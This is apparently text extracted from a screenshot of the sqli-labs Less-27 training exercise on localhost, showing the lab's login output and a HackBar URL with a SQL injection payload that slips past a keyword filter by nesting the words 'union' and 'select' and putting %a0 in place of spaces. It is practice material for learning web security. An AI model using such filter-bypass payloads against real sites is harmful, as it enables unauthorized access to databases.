 Welcome Dhakkan
1'| union| select| 1,2,'Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
Console Sources Network Timeline Profiles Resources Security Audits HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-27/?id=1'%a0ununionion%a0seseselectlectlect%a01,2,'